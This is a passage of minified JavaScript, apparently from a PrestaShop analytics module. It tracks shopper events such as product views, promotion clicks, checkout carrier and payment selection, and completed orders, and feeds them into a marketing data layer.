k{delegateCheckoutEvent(t){}setDefaultCheckoutValues(){this.getCarrierSelected(),this.getPaymentSelected()}getCarrierSelected(){this.carrierSelected="not detected"}getPaymentSelected(){this.paymentSelected="qliro"}}class S extends L{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent()}}class b extends k{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#thecheckout-payment")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class T extends b{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(T.isValidMouseEvent(t)){const e=t.target;e.matches("[id^=tc-container] *")&&(T.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():T.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():T.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#thecheckout-shipping *")}getCarrierSelected(){let t="";const e=document.querySelector(".delivery-options input:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option-row");if(i instanceof HTMLElement){const e=i.querySelector(".carrier-name");t=e instanceof HTMLElement?e.innerText:""}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#thecheckout-payment *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#confirm_order"))&&T.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){T.isCheckoutWithCarrier("body:not(.is-virtual-cart) #thecheckout-shipping")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class x extends k{static isCartViewEvent(){return Boolean(document.querySelector("#cart_summary"))}setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#payment_method_container")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}static isValidPaymentSelectionEvent(t){return t.matches("#payment_method_container *")}static isValidPurchaseEvent(t,e){return Boolean(t.closest("#btn_place_order, #btn-placer_order"))&&k.isValidAgreement(e)}}class V extends x{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){V.isCartViewEvent()?this.cartViewEvent.initEvent():this.initCheckoutEvent()}delegateCheckoutEvent(t){if(V.isValidMouseEvent(t)){const e=t.target;e.matches("#onepagecheckoutps_contenedor *, #opc_main *")&&(V.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():V.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():V.isValidPurchaseEvent(e,"input[name=conditions_to_approve]")&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#js-delivery *, #form-shipping_container .delivery-options *")}getCarrierSelected(){let t="";const e=document.querySelector("[name^=delivery_option]:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option");if(i instanceof HTMLElement){const e=i.querySelector(".delivery_option_title");t=e instanceof HTMLElement&&e.textContent?e.textContent:""}}this.carrierSelected=t.trim().toLowerCase()}getPaymentSelected(){let t="";const e=document.querySelector("[name=payment-option]:checked");e instanceof HTMLInputElement&&(t=e.value.trim().toLowerCase()),this.paymentSelected=t}triggerPurchaseEvent(){V.isCheckoutWithCarrier("#onepagecheckoutps_contenedor #js-delivery, #opc_main #form-shipping_container")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}initDataEvent(t){V.isCartViewEvent()?this.cartViewEvent.initDataEvent(t):super.initDataEvent(t)}}class O extends k{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#st-checkout-payment-step")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class D extends O{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(D.isValidMouseEvent(t)){const e=t.target;e.matches("#content.steco_container *")&&(D.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():D.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():D.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#st-checkout-delivery-step *")}getCarrierSelected(){let t="";const e=document.querySelector(".delivery-options input:checked");if(e instanceof HTMLInputElement){const i=e.closest(".delivery-option");if(i instanceof HTMLElement){const e=i.querySelector(".carrier-name");t=e instanceof HTMLElement?e.innerText:""}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#st-checkout-payment-step *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#payment-confirmation"))&&D.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){D.isCheckoutWithCarrier("#st-checkout-delivery-step")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class j extends k{setDefaultCheckoutValues(){setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}getCheckoutLazyOptions(){document.querySelector("#supercheckout-fieldset")?(this.getCarrierSelected(),this.getPaymentSelected()):setTimeout(this.getCheckoutLazyOptions.bind(this),1e3)}}class I extends j{constructor(t){super(t),this.cartViewEvent=new m}initEvent(){this.cartViewEvent.initEvent(),this.initCheckoutEvent()}delegateCheckoutEvent(t){if(I.isValidMouseEvent(t)){const e=t.target;e.matches("#supercheckout-fieldset *")&&(I.isValidCarrierSelectionEvent(e)?this.getCarrierSelected():I.isValidPaymentSelectionEvent(e)?this.getPaymentSelected():I.isValidPurchaseEvent(e)&&this.triggerPurchaseEvent())}}static isValidCarrierSelectionEvent(t){return t.matches("#shipping-method *")}getCarrierSelected(){let t="";const e=document.querySelector("input.supercheckout_shipping_option:checked");if(e instanceof HTMLInputElement){const i=e.closest("li");if(i instanceof HTMLElement){const e=i.querySelector("img")||i.querySelector("label");e instanceof HTMLImageElement?t=e.alt:e instanceof HTMLLabelElement&&e.firstChild instanceof Text&&e.firstChild.textContent&&(t=e.firstChild.textContent)}}this.carrierSelected=t.trim().toLowerCase()}static isValidPaymentSelectionEvent(t){return t.matches("#payment-method *")}getPaymentSelected(){let t="";const e=document.querySelector(".payment-options input:checked");e instanceof HTMLInputElement&&(t=e.dataset.moduleName||""),this.paymentSelected=t.trim().toLowerCase()}static isValidPurchaseEvent(t){return Boolean(t.closest("#supercheckout_confirm_order"))&&I.isValidAgreement()}static isValidAgreement(){const t=document.querySelector("input[name^=conditions_to_approve]");return!(t instanceof HTMLInputElement)||t.checked}triggerPurchaseEvent(){I.isCheckoutWithCarrier("input.supercheckout_shipping_option")&&this.sendTrackingCarrierOption(),this.sendTrackingPaymentOption()}}class M{constructor(){this.productsThemeData=[],this.detailProductsList=[],this.orderProductsList=[]}}var q=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class A extends M{getCartProductsData(){return q(this,void 0,void 0,(function*(){return this.updateCartProducts(),this.getProductsThemeData(),yield this.getProductsListData(),this.detailProductsList&&this.getOrderProductsList(),[this.detailProductsList,this.orderProductsList]}))}updateCartProducts(){this.cartProducts=prestashop.cart.products}getProductsThemeData(){this.cartProducts&&this.cartProducts.forEach((t=>{this.productsThemeData.push({idProduct:parseInt(t.id_product),idProductAttribute:parseInt(t.id_product_attribute)})}))}getProductsListData(){return q(this,void 0,void 0,(function*(){this.productsThemeData.length&&(this.detailProductsList=yield h.getProductsDetailList(this.productsThemeData))}))}getOrderProductsList(){this.detailProductsList&&this.cartProducts&&(this.orderProductsList=JSON.parse(JSON.stringify(this.detailProductsList)),this.cartProducts.forEach(((t,e)=>{this.orderProductsList[e].quantity=t.quantity})))}}class H{static getCheckoutController(){let e;const i=new A;switch(t.getContext().getTrackingConfig().context.tracking_module.checkout_module.module){case"klarnaofficial":e=new _(i);break;case"onepagecheckoutps":e=new V(i);break;case"pw_qlirocheckout":e=new S(i);break;case"steasycheckout":e=new D(i);break;case"supercheckout":e=new I(i);break;case"sveacheckout":e=new E(i);break;case"thecheckout":e=new T(i);break;default:e=new P(i)}return e}}class N extends f{getCheckoutModule(){return H.getCheckoutController()}}class Q{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){this.triggerEvent()}triggerEvent(){this.trackingConfig.context.user&&this.trackingConfig.context.user.is_new_login&&this.trackingPlatform.customerLogin()}}class R extends Q{}class F{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){this.triggerEvent()}triggerEvent(){this.trackingConfig.context.user&&this.trackingConfig.context.user.is_new_account&&this.trackingPlatform.customerSignUp()}}class B extends F{}class J{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){"index"===this.trackingConfig.context.page.controller_name&&this.triggerEvent()}triggerEvent(){this.trackingPlatform.homePageView()}}class U extends J{}class z{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initDataEvent(t){z.isValidTrackingData(t)&&(this.trackingPlatform.isAvailable()?this.trackingPlatform.orderComplete(t.order_complete_data,t.detail_products_list,t.order_products_list,t.order_context_user_data,this.setOrderTrackingStatus.bind(this)):this.handleAdBlockOrderAborted(t.order_complete_data))}static isValidTrackingData(t){return Object.prototype.hasOwnProperty.call(t,"order_complete_data")&&Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_context_user_data")&&Boolean(Object.keys(t.order_complete_data).length)&&Boolean(Object.keys(t.detail_products_list).length)&&Boolean(Object.keys(t.order_products_list).length)&&Boolean(Object.keys(t.order_context_user_data).length)}setOrderTrackingStatus(t){this.serverRequest("setOrderTrackingStatus",t)}handleAdBlockOrderAborted(t){this.serverRequest("handleAdBlockOrderAborted",t)}serverRequest(t,e){const i={url:this.trackingConfig.context.shop.base_dir+"index.php",fc:"module",module:this.trackingConfig.context.tracking_module.module_name,controller:"datarequest",action:t,data:e,token:this.trackingConfig.context.tracking_module.token};new d(i).fetchRequest()}}class K extends z{}class W{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform(),this.sessionStorage=t.getContext().getSessionStorage()}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!0)}triggerEvent(t){return e=this,i=void 0,s=function*(){if(t.length){const e=yield h.getProductsDetailList(t);if(e.length){const t=this.sessionStorage.getAttributionDataList();this.trackingPlatform.productClick(e[0],t)}}},new((r=void 0)||(r=Promise))((function(t,n){function a(t){try{c(s.next(t))}catch(t){n(t)}}function o(t){try{c(s.throw(t))}catch(t){n(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof r?i:new r((function(t){t(i)}))).then(a,o)}c((s=s.apply(e,i||[])).next())}));var e,i,r,s}}class G extends W{handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=G.getProductThemeDataList(t.target);this.triggerEvent(e)}}static getProductThemeDataList(t){const e=[],i=t.closest(".js-product-miniature a");if(i instanceof HTMLElement){const r=".js-product-miniature",s=t.closest(r);if(s instanceof HTMLElement){const t=parseInt(s.dataset.idProduct||"0"),r=parseInt(i.dataset.idProductAttribute||s.dataset.idProductAttribute||"0");t&&e.push({idProduct:t,idProductAttribute:r})}}return e}}class ${constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!1)}triggerEvent(t,e){return i=this,r=void 0,n=function*(){if(t.length&&e){const i=yield h.getProductsDetailList(t);i.length&&this.trackingPlatform.productShare(i[0],e)}},new((s=void 0)||(s=Promise))((function(t,e){function a(t){try{c(n.next(t))}catch(t){e(t)}}function o(t){try{c(n.throw(t))}catch(t){e(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof s?i:new s((function(t){t(i)}))).then(a,o)}c((n=n.apply(i,r||[])).next())}));var i,r,s,n}static getSocialNetwork(t){return t.dataset.network||t.dataset.type||t.title||""}}class X extends ${constructor(){super(...arguments),this.productView={idProduct:0,idProductAttribute:0},this.productQuickView={idProduct:0,idProductAttribute:0}}initEvent(){super.initEvent(),prestashop.on("clickQuickView",this.handlePSEvent.bind(this)),prestashop.on("updatedProduct",this.handlePSEvent.bind(this))}handlePSEvent(t){X.isEventQuickView(t)?(this.productQuickView.idProduct=t.dataset.idProduct,this.productQuickView.idProductAttribute=t.dataset.idProductAttribute):this.productView.idProductAttribute=parseInt(t.id_product_attribute)}static isEventQuickView(t){return Object.prototype.hasOwnProperty.call(t,"dataset")}handleEvent(t){if(0===t.button&&t.target instanceof Element){const e=".js-social-sharing",i=t.target.closest(e);if(i instanceof HTMLElement){const t=this.getProductsDataList(i),e=X.getSocialNetwork(i);this.triggerEvent(t,e)}}}getProductsDataList(t){const e=[],i=t.closest("[id^=quickview-modal-]")instanceof HTMLElement?this.productQuickView:this.productView;return i.idProduct&&e.push(i),e}initDataEvent(t){"product"===this.trackingConfig.context.page.controller_name&&Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length&&(this.productView.idProduct=t.detail_product_view[0].id_product,this.productView.idProductAttribute=t.detail_product_view[0].id_attribute)}}class Y{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform(),this.sessionStorage=t.getContext().getSessionStorage()}}class Z extends Y{constructor(){super(...arguments),this.latestProductView="",this.productView={idProduct:0,idProductAttribute:0},this.productQuickView={idProduct:0,idProductAttribute:0}}initEvent(){prestashop.on("clickQuickView",this.triggerEvent.bind(this)),prestashop.on("updatedProduct",this.triggerEvent.bind(this))}triggerEvent(t){return e=this,i=void 0,s=function*(){const e=this.getProductsDataList(t);if(e.length){const t=yield h.getProductsDetailList(e);t.length&&this.trackingPlatform.productView(t[0])}},new((r=void 0)||(r=Promise))((function(t,n){function a(t){try{c(s.next(t))}catch(t){n(t)}}function o(t){try{c(s.throw(t))}catch(t){n(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof r?i:new r((function(t){t(i)}))).then(a,o)}c((s=s.apply(e,i||[])).next())}));var e,i,r,s}getProductsDataList(t){const e=[];if(Z.isEventQuickView(t))this.productQuickView.idProduct=t.dataset.idProduct,this.productQuickView.idProductAttribute=t.dataset.idProductAttribute,e.push(this.productQuickView);else{const i=Z.isQuickViewModal()?this.productQuickView:this.productView;i.idProductAttribute=parseInt(t.id_product_attribute),this.isLatestProductView(i)&&(e.push(i),this.setLatestProductView(i))}return e}static isEventQuickView(t){return Object.prototype.hasOwnProperty.call(t,"dataset")}static isQuickViewModal(){return Boolean(document.querySelector("[id^=quickview]"))}isLatestProductView(t){return this.latestProductView!==JSON.stringify(t)}setLatestProductView(t){this.latestProductView=JSON.stringify(t)}initDataEvent(t){if(Object.prototype.hasOwnProperty.call(t,"detail_product_view")&&t.detail_product_view.length){this.sessionStorage.addProductsList(t.detail_product_view);const e=t.detail_product_view[0];this.productView.idProduct=e.id_product,this.productView.idProductAttribute=e.id_attribute,this.trackingPlatform.productView(e),this.setLatestProductView(this.productView)}}}var tt=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class et{static getThemeParameters(t){const e={pid:"",pnm:"",cnm:"",csl:"",ppid:"",ppaid:""};if(t.search){const i=new URLSearchParams(t.search);if(et.hasRequiredPromotionParams(i))return Object.keys(e).forEach((t=>{const r=i.get(t);r&&(e[t]=r)})),e}}static hasRequiredPromotionParams(t){return Boolean(t.get("pid"))}static getDetailPromotionModel(t){return tt(this,void 0,void 0,(function*(){const e={promotion_url:"",promotion_params:{promotion_id:"",promotion_name:"",creative_slot:"",creative_name:""}};if(t&&t.parameters&&(e.promotion_url=t.url,Object.entries({pid:"promotion_id",pnm:"promotion_name",cnm:"creative_name",csl:"creative_slot"}).forEach((([i,r])=>{var s;e.promotion_params[r]=(null===(s=t.parameters)||void 0===s?void 0:s[i])||""})),et.hasPromotionItem(t.parameters))){const i=yield et.getPromotionItem(t);i&&(e.promotion_item=i[0])}return e}))}static hasPromotionItem(t){return Boolean(t.ppid)}static getPromotionItem(t){var e,i;return tt(this,void 0,void 0,(function*(){const r={idProduct:parseInt(null===(e=t.parameters)||void 0===e?void 0:e.ppid),idProductAttribute:parseInt((null===(i=t.parameters)||void 0===i?void 0:i.ppaid)||"0")};return h.getProductsDetailList([r])}))}}var it=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class rt{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){document.addEventListener("click",this.triggerEvent.bind(this),!0)}triggerEvent(t){return it(this,void 0,void 0,(function*(){const e=yield this.getPromotionData(t);e&&this.trackingPlatform.promotionClick(e)}))}getPromotionData(t){return it(this,void 0,void 0,(function*(){let e;if(0===t.button&&t.target instanceof Element){const i=t.target.closest(".js-track-promo a");if(i){const t={url:i.href,parameters:et.getThemeParameters(i)};e=yield et.getDetailPromotionModel(t)}}return e}))}}class st extends rt{}class nt{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}initEvent(){var t;(null===(t=this.trackingConfig.context.page.search_term)||void 0===t?void 0:t.length)&&this.trackingPlatform.searchPageView()}}class at extends nt{}class ot{constructor(){this.scrollTimeout=0,this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform(),this.allItemsList=this.getAllItemsList()}initEvent(){window.addEventListener("scroll",this.triggerEvent.bind(this),!0),this.parseItemsList(),this.sendItems()}triggerEvent(){window.clearTimeout(this.scrollTimeout),this.parseItemsList(),this.scrollTimeout=window.setTimeout((()=>this.sendItems()),800)}parseItemsList(){this.allItemsList.length&&this.allItemsList.forEach((t=>{const e=t.getItemsListDetected();e.length&&e.forEach((e=>{ot.isElementInViewport(e)&&t.addItem(e)}))}))}static isElementInViewport(t){let e=!1;const i=window.innerHeight,r=window.scrollY,s=r,n=r+i;let a,o,c,d,u;const h=t.clientHeight;return h&&(c=getComputedStyle(t),d=parseInt(c.paddingTop)+parseInt(c.paddingBottom),u=t.getBoundingClientRect(),a=u.top+r,o=a+(h-d),e=a>=s&&a<n||o>=s&&o<n),e}sendItems(){this.allItemsList.forEach((t=>{t.sendItems()})),window.clearTimeout(this.scrollTimeout)}}class ct{constructor(e){this.itemSelector=e,this.sendProducts=new Set,this.sentProducts=new Set,this.productsPosition={},this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform(),this.sessionStorage=t.getContext().getSessionStorage()}getItemsListDetected(){return document.querySelectorAll(this.itemSelector)}addItem(t){const e=parseInt(t.getAttribute("data-id-product")||"0"),i=parseInt(t.getAttribute("data-id-product-attribute")||"0");if(e){const t={idProduct:e,idProductAttribute:i},r=JSON.stringify(t);this.sentProducts.has(r)||this.sendProducts.has(r)||this.sendProducts.add(r)}}sendItems(){return t=this,e=void 0,r=function*(){if(this.sendProducts.size){this.buildProductPositions();const t=this.getProductsDataListFromSendProducts(),e=yield h.getProductsDetailList(t);e.length&&(this.trackingPlatform.productsList(e,this.productsPosition),this.sentProducts=new Set([...Array.from(this.sentProducts),...Array.from(this.sendProducts)]),this.sendProducts.clear())}},new((i=void 0)||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}));var t,e,i,r}getProductsDataListFromSendProducts(){const t=[];return this.sendProducts.forEach((e=>{t.push(JSON.parse(e))})),t}buildProductPositions(){const t=this.getItemsListDetected();let e,i,r=this.getPageFirstPosition();t.forEach((t=>{if(e=parseInt(t.getAttribute("data-id-product")||"0"),i=parseInt(t.getAttribute("data-id-product-attribute")||"0"),e){const t={idProduct:e,idProductAttribute:i},s=JSON.stringify(t);Object.prototype.hasOwnProperty.call(this.productsPosition,s)||(this.productsPosition[s]=r,r+=1),this.sessionStorage.addAttributionData(s,this.productsPosition[s])}}))}}class dt extends ct{constructor(){super(".js-product-miniature")}getPageFirstPosition(){let t=1;const e=this.trackingConfig.context.page.products_per_page,i=new URLSearchParams(window.location.search).get("page");return i&&(t=parseInt(i)),e*t-e+1}}class ut{constructor(){this.itemSelector=".js-track-promo",this.sendPromotions=new Set,this.sentPromotions=new Set,this.trackingPlatform=t.getContext().getTrackingPlatform()}getItemsListDetected(){return document.querySelectorAll(this.itemSelector)}addItem(t){const e=t.querySelector("a");if(e){const t={url:e.href,parameters:et.getThemeParameters(e)};if(t.parameters){const e=JSON.stringify(t);this.sendPromotions.has(e)||this.sentPromotions.has(e)||this.sendPromotions.add(e)}}}sendItems(){return t=this,e=void 0,r=function*(){if(this.sendPromotions.size){const t=[];for(const e of this.sendPromotions){const i=JSON.parse(e),r=yield et.getDetailPromotionModel(i);r&&t.push(r)}this.trackingPlatform.promotionsList(t),this.sentPromotions=new Set([...Array.from(this.sentPromotions),...Array.from(this.sendPromotions)]),this.sendPromotions.clear()}},new((i=void 0)||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}));var t,e,i,r}}class ht extends ut{}class lt extends ot{getAllItemsList(){return[new dt,new ht]}}class gt extends o{createAddToCartEvent(){this.actionTrackingEvents.push(new l)}createCartViewEvent(){if("cart"===this.trackingConfig.context.page.controller_name){const t=new m;this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}}createCategoryEvent(){"category"===this.trackingConfig.context.page.controller_name&&this.actionTrackingEvents.push(new y)}createCheckoutEvent(){if(this.trackingConfig.context.page.controller_name===this.trackingConfig.context.tracking_module.checkout_module.controller){const t=new N;this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}}createCustomerLogin(){this.trackingConfig.context.user.is_new_login&&this.actionTrackingEvents.push(new R)}createCustomerSignUp(){this.trackingConfig.context.user.is_new_account&&this.actionTrackingEvents.push(new B)}createHomeEvent(){this.actionTrackingEvents.push(new U)}createOrderCompleteEvent(){this.dataTrackingEvents.push(new K)}createProductClickEvent(){this.actionTrackingEvents.push(new G)}createProductShareEvent(){const t=new X;this.actionTrackingEvents.push(t),"product"===this.trackingConfig.context.page.controller_name&&this.dataTrackingEvents.push(t)}createProductViewEvent(){const t=new Z;this.actionTrackingEvents.push(t),"product"===this.trackingConfig.context.page.controller_name&&this.dataTrackingEvents.push(t)}createPromotionClickEvent(){this.actionTrackingEvents.push(new st)}createSearchEvent(){new RegExp("search").test(this.trackingConfig.context.page.controller_name)&&this.actionTrackingEvents.push(new at)}createViewItemsListEvent(){this.actionTrackingEvents.push(new lt)}}class pt{static getEventFactory(){switch(t.getContext().getTrackingConfig().context.tracking_module.service_version){case"7":case"8":return new gt;default:throw Error("Unable to load event manager")}}}class mt{static getProductPosition(t,e){let i=0;const r=mt.getProductThemeData(t),s=JSON.stringify(r);return Object.prototype.hasOwnProperty.call(e,s)&&(i=e[s]),i}static getProductAttribution(t,e){let i=null;const r=mt.getProductThemeData(t),s=JSON.stringify(r);return Object.prototype.hasOwnProperty.call(e,s)&&(i=e[s]),i}static getProductThemeData(t){return{idProduct:t.id_product,idProductAttribute:t.id_attribute}}}class vt{static getCartProducts(t,e){const i=[];return t.forEach((t=>{const r=e.find((e=>e.id_index===t.id_index));r&&i.push(vt.getProductData(t,r.quantity))})),i}static getProductData(t,e,i,r){const s={attributes:t.attributes,category_path:t.category_path,condition:t.condition,ean:t.ean,id_attribute:t.id_attribute,id_category:t.id_category,id_index:t.id_index,id_manufacturer:t.id_manufacturer,id_product:t.id_product,is_available:t.is_available,isbn:t.isbn,manufacturer_name:t.manufacturer_name,name:t.name,mpn:t.mpn,price_sale:t.price_sale,price_main:t.price_main,price_main_tax_excl:t.price_main_tax_excl,price_sale_tax_excl:t.price_sale_tax_excl,price_discount:vt.getItemDiscount(t,!0),price_discount_tax_excl:vt.getItemDiscount(t),reference:t.reference,upc:t.upc};return e&&(s.quantity=e),i&&(s.list_name=i),r&&(s.list_index=r),s}static getItemDiscount(t,e=!1){let i=0;const r=e?t.price_main:t.price_main_tax_excl,s=e?t.price_sale:t.price_sale_tax_excl;return r>s&&(i=(Math.trunc(100*r)-Math.trunc(100*s))/100),i}}class yt{constructor(){this.layer={},this.trackingConfig=t.getContext().getTrackingConfig()}decorate(){return{common_model:this.layer}}initConfig(){return this.layer={},this.decorate()}homePageView(){return this.layer={},this.decorate()}categoryPageView(){return this.layer={},this.decorate()}productsList(t,e){const i=[],r=this.trackingConfig.context.page.controller_name;return t.forEach((t=>{const s=mt.getProductPosition(t,e);i.push(vt.getProductData(t,0,r,s))})),this.layer={items:i},this.decorate()}productClick(t,e){let i=0,r=this.trackingConfig.context.page.controller_name;const s=mt.getProductAttribution(t,e),n=[];return s&&(i=s.productPosition,r=s.productList),n.push(vt.getProductData(t,0,r,i)),this.layer={items:n},this.decorate()}productView(t){const e=[];return e.push(vt.getProductData(t)),this.layer={items:e},this.decorate()}productShare(t,e){const i=[];return i.push(vt.getProductData(t)),this.layer={items:i,parameters:{method:e}},this.decorate()}addToCart(t,e){const i=[];return i.push(vt.getProductData(t,e)),this.layer={items:i},this.decorate()}removeFromCart(t,e){const i=[];return i.push(vt.getProductData(t,e)),this.layer={items:i},this.decorate()}cartView(t,e){const i=vt.getCartProducts(t,e);return this.layer={items:i},this.decorate()}checkoutProgress(t,e,i){const r=vt.getCartProducts(t,e);return this.layer={items:r,checkout:{step:i}},this.decorate()}checkoutOption(t,e,i,r,s){return this.layer={checkout:{step:i,option_type:t,option_value:e}},r&&s&&(this.layer.items=vt.getCartProducts(r,s)),this.decorate()}orderComplete(t,e,i){const r=vt.getCartProducts(e,i),s=Object.assign({},t);return this.layer={items:r,order:s},this.decorate()}promotionsList(t){const e=[];return t.forEach((t=>{const i=Object.assign(Object.assign({},t.promotion_params),t.promotion_item);e.push(i)})),this.layer={items:e},this.decorate()}promotionClick(t){return this.layer={items:[Object.assign(Object.assign({},t.promotion_params),t.promotion_item)]},this.decorate()}searchPageView(){return this.layer={},this.decorate()}customerLogin(){return this.layer={},this.decorate()}customerSignUp(){return this.layer={},this.decorate()}resetLayer(){return this.layer={items:void 0,parameters:void 0},this.decorate()}}class ft{constructor(e){this.eventLayer=e,this.layer={},this.eventTimeout=1e3,this.trackingConfig=t.getContext().getTrackingConfig()}resetLayer(){return this.layer.event="reset_common_model",Object.assign(Object.assign({},this.layer),this.eventLayer.resetLayer())}initConfig(){return this.layer={config:this.getConfigData(),context:this.getContextData()},Object.assign(Object.assign({},this.layer),this.eventLayer.initConfig())}getConfigData(){return{bing:this.trackingConfig.bing,criteo:this.trackingConfig.criteo,facebook:this.trackingConfig.facebook,ga4:this.trackingConfig.ga4,gads:this.trackingConfig.gads,gfeeds:this.trackingConfig.gfeeds,kelkoo:this.trackingConfig.kelkoo,pinterest:this.trackingConfig.pinterest,twitter:this.trackingConfig.twitter,tiktok:this.trackingConfig.tiktok}}getContextData(){return{browser:Object.assign(Object.assign({},this.trackingConfig.context.browser),{user_agent:navigator.userAgent,navigator_lang:navigator.language}),page:{controller_name:this.trackingConfig.context.page.controller_name,category:this.trackingConfig.context.page.category,search_term:this.trackingConfig.context.page.search_term},localization:this.trackingConfig.context.localization,shop:this.trackingConfig.context.shop,user:this.trackingConfig.context.user}}homePageView(){return this.setEventModel("view_home"),Object.assign(Object.assign({},this.layer),this.eventLayer.homePageView())}categoryPageView(){return this.setEventModel("view_category"),Object.assign(Object.assign({},this.layer),this.eventLayer.categoryPageView())}searchPageView(){return this.setEventModel("view_search"),Object.assign(Object.assign({},this.layer),this.eventLayer.searchPageView())}productsList(t,e){return this.setEventModel("view_product_list"),Object.assign(Object.assign({},this.layer),this.eventLayer.productsList(t,e))}productClick(t,e){return this.setEventModel("product_click"),Object.assign(Object.assign({},this.layer),this.eventLayer.productClick(t,e))}productView(t){return 